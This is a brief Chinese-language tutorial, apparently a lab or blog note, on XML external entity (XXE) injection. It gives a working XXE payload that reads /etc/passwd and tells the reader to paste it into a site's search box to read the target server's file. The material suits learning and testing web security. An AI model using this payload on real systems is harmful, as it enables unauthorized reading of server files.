这个漏洞也叫xml实体注入,原因是没有对我们的输入进行严格的过滤

这个注入不像我们的sql注入一样可以得到数据库等等之类的,这个漏洞我们可以利用定义的外部实体来读取etc/passwd等内容



payload

<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY f SYSTEM "file:///etc/passwd">

]>

<x>&f;</x>

xml语言的结构

可能存在漏洞的就是第二部分引用外部实体的地方

找到漏洞url

我们通过在这个搜索框里面输入构造的payload 即可读取对方服务器上的/etc/passed文件的内容